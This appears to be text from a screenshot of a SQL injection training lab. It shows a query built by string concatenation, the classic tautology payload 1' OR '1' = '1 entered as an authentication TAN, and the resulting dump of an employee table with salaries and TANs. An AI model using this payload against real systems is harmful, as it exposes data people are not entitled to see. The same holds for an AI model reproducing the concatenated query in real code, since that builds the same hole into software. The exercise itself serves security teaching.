 "SELECT * FROM employees WHERE last_name = '" + name + "' AND auth_tan = '"
Employee Name: Lastname
Authentication TAN: 1' OR '1' = '1
Get department
You have succeeded! You successfully compromised the confidentiality of data by
viewing internal information that you should not have access to. Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Development 50000 UU2ALK null
37648 John Smith Marketing 64350 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Marketing 83700 LO9S2V null